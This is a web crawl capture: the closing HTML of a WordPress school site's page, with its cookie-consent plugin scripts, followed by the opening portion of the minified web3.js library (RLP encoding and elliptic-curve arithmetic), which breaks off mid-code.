</label> </div> <div class='cookieadmin_desc'> Necessary cookies enable essential site features like secure log-ins and consent preference adjustments. They do not store personal data. </div> <div class='cookieadmin-nece-cookies cookieadmin-necessary'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Functional Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'>  <input type='checkbox' id='cookieadmin-functional'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Functional cookies support features like content sharing on social media, collecting feedback, and enabling third-party tools. </div> <div class='cookieadmin-nece-cookies cookieadmin-functional'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Analytical Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'>  <input type='checkbox' id='cookieadmin-analytics'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Analytical cookies track visitor interactions, providing insights on metrics like visitor count, bounce rate, and traffic sources. </div> <div class='cookieadmin-nece-cookies cookieadmin-analytics'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Advertisement Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'>  <input type='checkbox' id='cookieadmin-marketing'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Advertisement cookies deliver personalized ads based on your previous visits and analyze the effectiveness of ad campaigns. </div> <div class='cookieadmin-nece-cookies cookieadmin-marketing'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading' hidden> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Unclassified Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> </div> <div class='cookieadmin_desc'> Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies. </div> <div class='cookieadmin-nece-cookies un_c'>None</div> </div> </div> </div>  <div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> <div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div> </div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' height='40' width='40' src='https://sma.edu.pk/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consent'> </button> </div><!-- Powered by WPtouch: 4.3.61 --><style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="cookieadmin_js-js-extra">
/* <![CDATA[ */
var cookieadmin_policy = {"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"We respect your privacy","cookieadmin_notice":"Cookies help us improve your experience, deliver personalized content, and analyze traffic. You can choose which cookies to allow by clicking <b>Customize<\/b>. Click <b>Accept All<\/b> to consent or <b>Reject All<\/b> to decline non-essential cookies.","cookieadmin_preference_title":"Personalize Your Cookie Preferences","cookieadmin_preference":"We use cookies to ensure smooth navigation and enable essential site functions. You can view detailed information about each cookie category below. <br \/>Cookies marked as <b>Necessary<\/b> are stored in your browser because they are essential for basic site functionality. <b>These cookies do not require your consent under GDPR.<\/b> <br \/>We also use third-party cookies to analyze site usage, remember your preferences, and deliver relevant content and ads. These will only be activated with your consent. You can choose to enable or disable these cookies, but please note that turning off some types may affect your browsing experience.","reConsent_title":"Modify Cookie Preferences","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Customize","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Reject All","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Accept All","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Save Preferences","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https:\/\/sma.edu.pk\/wp-admin\/admin-ajax.php","nonce":"a352506ca8","http_cookies":[],"home_url":"https:\/\/sma.edu.pk","plugin_url":"https:\/\/sma.edu.pk\/wp-content\/plugins\/cookieadmin","is_pro":"cookieadmin-pro\/cookieadmin-pro.php","ssl":"1","base_path":"\/","lang":{"show_more":"show more","show_less":"show less","duration":"Duration","session":"Session"},"categorized_cookies":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.1.3" id="cookieadmin_js-js"></script>
<script type="text/javascript" id="cookieadmin_pro_js-js-extra">
/* <![CDATA[ */
var cookieadmin_pro_vars = {"ajax_url":"https:\/\/sma.edu.pk\/wp-admin\/admin-ajax.php","nonce":"df89159962","home_url":"https:\/\/sma.edu.pk","reconsent":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/plugins/cookieadmin-pro/assets/js/consent.js?ver=1.1.3" id="cookieadmin_pro_js-js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js
body_size: 159812
content:
/*! For license information please see web3.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Web3=t():e.Web3=t()}(this,(()=>(()=>{var e={1166:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return r;if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.slice(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.slice(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.slice(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createCurve=t.getHash=void 0;const n=r(573),i=r(7969),o=r(378);function s(e){return{hash:e,hmac:(t,...r)=>(0,n.hmac)(e,t,(0,i.concatBytes)(...r)),randomBytes:i.randomBytes}}t.getHash=s,t.createCurve=function(e,t){const r=t=>(0,o.weierstrass)({...e,...s(t)});return Object.freeze({...r(t),create:r})}},337:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateBasic=t.wNAF=void 0;const n=r(4212),i=r(8463),o=BigInt(0),s=BigInt(1);t.wNAF=function(e,t){const r=(e,t)=>{const r=t.negate();return e?r:t},n=e=>({windows:Math.ceil(t/e)+1,windowSize:2**(e-1)});return{constTimeNegate:r,unsafeLadder(t,r){let n=e.ZERO,i=t;for(;r>o;)r&s&&(n=n.add(i)),i=i.double(),r>>=s;return n},precomputeWindow(e,t){const{windows:r,windowSize:i}=n(t),o=[];let s=e,a=s;for(let e=0;e<r;e++){a=s,o.push(a);for(let e=1;e<i;e++)a=a.add(s),o.push(a);s=a.double()}return o},wNAF(t,i,o){const{windows:a,windowSize:c}=n(t);let u=e.ZERO,d=e.BASE;const l=BigInt(2**t-1),h=2**t,f=BigInt(t);for(let e=0;e<a;e++){const t=e*c;let n=Number(o&l);o>>=f,n>c&&(n-=h,o+=s);const a=t,p=t+Math.abs(n)-1,m=e%2!=0,g=n<0;0===n?d=d.add(r(m,i[a])):u=u.add(r(g,i[p]))}return{p:u,f:d}},wNAFCached(e,t,r,n){const i=e._WINDOW_SIZE||1;let o=t.get(e);return o||(o=this.precomputeWindow(e,i),1!==i&&t.set(e,n(o))),this.wNAF(i,o,r)}}},t.validateBasic=function(e){return(0,n.validateField)(e.Fp),(0,i.validateObject)(e,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"}),Object.freeze({...(0,n.nLength)(e.n,e.nBitLength),...e,p:e.Fp.ORDER})}},9198:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createHasher=t.isogenyMap=t.hash_to_field=t.expand_message_xof=t.expand_message_xmd=void 0;const n=r(4212),i=r(8463),o=i.bytesToNumberBE;function s(e,t){if(e<0||e>=1<<8*t)throw new Error(`bad I2OSP call: value=${e} length=${t}`);const r=Array.from({length:t}).fill(0);for(let n=t-1;n>=0;n--)r[n]=255&e,e>>>=8;return new Uint8Array(r)}function a(e,t){const r=new Uint8Array(e.length);for(let n=0;n<e.length;n++)r[n]=e[n]^t[n];return r}function c(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected")}function u(e){if(!Number.isSafeInteger(e))throw new Error("number expected")}function d(e,t,r,n){c(e),c(t),u(r),t.length>255&&(t=n((0,i.concatBytes)((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-"),t)));const{outputLen:o,blockLen:d}=n,l=Math.ceil(r/o);if(l>255)throw new Error("Invalid xmd length");const h=(0,i.concatBytes)(t,s(t.length,1)),f=s(0,d),p=s(r,2),m=new Array(l),g=n((0,i.concatBytes)(f,e,p,s(0,1),h));m[0]=n((0,i.concatBytes)(g,s(1,1),h));for(let e=1;e<=l;e++){const t=[a(g,m[e-1]),s(e+1,1),h];m[e]=n((0,i.concatBytes)(...t))}return(0,i.concatBytes)(...m).slice(0,r)}function l(e,t,r,n,o){if(c(e),c(t),u(r),t.length>255){const e=Math.ceil(2*n/8);t=o.create({dkLen:e}).update((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-")).update(t).digest()}if(r>65535||t.length>255)throw new Error("expand_message_xof: invalid lenInBytes");return o.create({dkLen:r}).update(e).update(s(r,2)).update(t).update(s(t.length,1)).digest()}function h(e,t,r){(0,i.validateObject)(r,{DST:"string",p:"bigint",m:"isSafeInteger",k:"isSafeInteger",hash:"hash"});const{p:s,k:a,m:h,hash:f,expand:p,DST:m}=r;c(e),u(t);const g=function(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return(0,i.utf8ToBytes)(e);throw new Error("DST must be Uint8Array or string")}(m),y=s.toString(2).length,v=Math.ceil((y+a)/8),b=t*h*v;let E;if("xmd"===p)E=d(e,g,b,f);else if("xof"===p)E=l(e,g,b,a,f);else{if("_internal_pass"!==p)throw new Error('expand must be "xmd" or "xof"');E=e}const _=new Array(t);for(let e=0;e<t;e++){const t=new Array(h);for(let r=0;r<h;r++){const i=v*(r+e*h),a=E.subarray(i,i+v);t[r]=(0,n.mod)(o(a),s)}_[e]=t}return _}t.expand_message_xmd=d,t.expand_message_xof=l,t.hash_to_field=h,t.isogenyMap=function(e,t){const r=t.map((e=>Array.from(e).reverse()));return(t,n)=>{const[i,o,s,a]=r.map((r=>r.reduce(((r,n)=>e.add(e.mul(r,t),n)))));return t=e.div(i,o),n=e.mul(n,e.div(s,a)),{x:t,y:n}}},t.createHasher=function(e,t,r){if("function"!=typeof t)throw new Error("mapToCurve() must be defined");return{hashToCurve(n,i){const o=h(n,2,{...r,DST:r.DST,...i}),s=e.fromAffine(t(o[0])),a=e.fromAffine(t(o[1])),c=s.add(a).clearCofactor();return c.assertValidity(),c},encodeToCurve(n,i){const o=h(n,1,{...r,DST:r.encodeDST,...i}),s=e.fromAffine(t(o[0])).clearCofactor();return s.assertValidity(),s}}}},4212:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hashToPrivateScalar=t.FpSqrtEven=t.FpSqrtOdd=t.Field=t.nLength=t.FpIsSquare=t.FpDiv=t.FpInvertBatch=t.FpPow=t.validateField=t.isNegativeLE=t.FpSqrt=t.tonelliShanks=t.invert=t.pow2=t.pow=t.mod=void 0;const n=r(8463),i=BigInt(0),o=BigInt(1),s=BigInt(2),a=BigInt(3),c=BigInt(4),u=BigInt(5),d=BigInt(8);function l(e,t){const r=e%t;return r>=i?r:t+r}function h(e,t,r){if(r<=i||t<i)throw new Error("Expected power/modulo > 0");if(r===o)return i;let n=o;for(;t>i;)t&o&&(n=n*e%r),e=e*e%r,t>>=o;return n}function f(e,t){if(e===i||t<=i)throw new Error(`invert: expected positive integers, got n=${e} mod=${t}`);let r=l(e,t),n=t,s=i,a=o,c=o,u=i;for(;r!==i;){const e=n/r,t=n%r,i=s-c*e,o=a-u*e;n=r,r=t,s=c,a=u,c=i,u=o}if(n!==o)throw new Error("invert: does not exist");return l(s,t)}function p(e){const t=(e-o)/s;let r,n,a;for(r=e-o,n=0;r%s===i;r/=s,n++);for(a=s;a<e&&h(a,t,e)!==e-o;a++);if(1===n){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}const u=(r+o)/s;return function(e,i){if(e.pow(i,t)===e.neg(e.ONE))throw new Error("Cannot find square root");let s=n,c=e.pow(e.mul(e.ONE,a),r),d=e.pow(i,u),l=e.pow(i,r);for(;!e.eql(l,e.ONE);){if(e.eql(l,e.ZERO))return e.ZERO;let t=1;for(let r=e.sqr(l);t<s&&!e.eql(r,e.ONE);t++)r=e.sqr(r);const r=e.pow(c,o<<BigInt(s-t-1));c=e.sqr(r),d=e.mul(d,r),l=e.mul(l,c),s=t}return d}}function m(e){if(e%c===a){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}if(e%d===u){const t=(e-u)/d;return function(e,r){const n=e.mul(r,s),i=e.pow(n,t),o=e.mul(r,i),a=e.mul(e.mul(o,s),i),c=e.mul(o,e.sub(a,e.ONE));if(!e.eql(e.sqr(c),r))throw new Error("Cannot find square root");return c}}return p(e)}BigInt(9),BigInt(16),t.mod=l,t.pow=h,t.pow2=function(e,t,r){let n=e;for(;t-- >i;)n*=n,n%=r;return n},t.invert=f,t.tonelliShanks=p,t.FpSqrt=m,t.isNegativeLE=(e,t)=>(l(e,t)&o)===o;const g=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function y(e,t,r){if(r<i)throw new Error("Expected power > 0");if(r===i)return e.ONE;if(r===o)return t;let n=e.ONE,s=t;for(;r>i;)r&o&&(n=e.mul(n,s)),s=e.sqr(s),r>>=o;return n}function v(e,t){const r=new Array(t.length),n=t.reduce(((t,n,i)=>e.is0(n)?t:(r[i]=t,e.mul(t,n))),e.ONE),i=e.inv(n);return t.reduceRight(((t,n,i)=>e.is0(n)?t:(r[i]=e.mul(t,r[i]),e.mul(t,n))),i),r}function b(e,t){const r=void 0!==t?t:e.toString(2).length;return{nBitLength:r,nByteLength:Math.ceil(r/8)}}t.validateField=function(e){const t=g.reduce(((e,t)=>(e[t]="function",e)),{ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"});return(0,n.validateObject)(e,t)},t.FpPow=y,t.FpInvertBatch=v,t.FpDiv=function(e,t,r){return e.mul(t,"bigint"==typeof r?f(r,e.ORDER):e.inv(r))},t.FpIsSquare=function(e){const t=(e.ORDER-o)/s;return r=>{const n=e.pow(r,t);return e.eql(n,e.ZERO)||e.eql(n,e.ONE)}},t.nLength=b,t.Field=function(e,t,r=!1,s={}){if(e<=i)throw new Error(`Expected Fp ORDER > 0, got ${e}`);const{nBitLength:a,nByteLength:c}=b(e,t);if(c>2048)throw new Error("Field lengths over 2048 bytes are not supported");const u=m(e),d=Object.freeze({ORDER:e,BITS:a,BYTES:c,MASK:(0,n.bitMask)(a),ZERO:i,ONE:o,create:t=>l(t,e),isValid:t=>{if("bigint"!=typeof t)throw new Error("Invalid field element: expected bigint, got "+typeof t);return i<=t&&t<e},is0:e=>e===i,isOdd:e=>(e&o)===o,neg:t=>l(-t,e),eql:(e,t)=>e===t,sqr:t=>l(t*t,e),add:(t,r)=>l(t+r,e),sub:(t,r)=>l(t-r,e),mul:(t,r)=>l(t*r,e),pow:(e,t)=>y(d,e,t),div:(t,r)=>l(t*f(r,e),e),sqrN:e=>e*e,addN:(e,t)=>e+t,subN:(e,t)=>e-t,mulN:(e,t)=>e*t,inv:t=>f(t,e),sqrt:s.sqrt||(e=>u(d,e)),invertBatch:e=>v(d,e),cmov:(e,t,r)=>r?t:e,toBytes:e=>r?(0,n.numberToBytesLE)(e,c):(0,n.numberToBytesBE)(e,c),fromBytes:e=>{if(e.length!==c)throw new Error(`Fp.fromBytes: expected ${c}, got ${e.length}`);return r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e)}});return Object.freeze(d)},t.FpSqrtOdd=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?r:e.neg(r)},t.FpSqrtEven=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?e.neg(r):r},t.hashToPrivateScalar=function(e,t,r=!1){const i=(e=(0,n.ensureBytes)("privateHash",e)).length,s=b(t).nByteLength+8;if(s<24||i<s||i>1024)throw new Error(`hashToPrivateScalar: expected ${s}-1024 bytes of input, got ${i}`);return l(r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e),t-o)+o}},8463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateObject=t.createHmacDrbg=t.bitMask=t.bitSet=t.bitGet=t.bitLen=t.utf8ToBytes=t.equalBytes=t.concatBytes=t.ensureBytes=t.numberToVarBytesBE=t.numberToBytesLE=t.numberToBytesBE=t.bytesToNumberLE=t.bytesToNumberBE=t.hexToBytes=t.hexToNumber=t.numberToHexUnpadded=t.bytesToHex=void 0;const r=BigInt(0),n=BigInt(1),i=BigInt(2),o=e=>e instanceof Uint8Array,s=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function a(e){if(!o(e))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=s[e[r]];return t}function c(e){const t=e.toString(16);return 1&t.length?`0${t}`:t}function u(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);return BigInt(""===e?"0":`0x${e}`)}function d(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);if(e.length%2)throw new Error("hex string is invalid: unpadded "+e.length);const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("invalid byte sequence");t[r]=o}return t}function l(...e){const t=new Uint8Array(e.reduce(((e,t)=>e+t.length),0));let r=0;return e.forEach((e=>{if(!o(e))throw new Error("Uint8Array 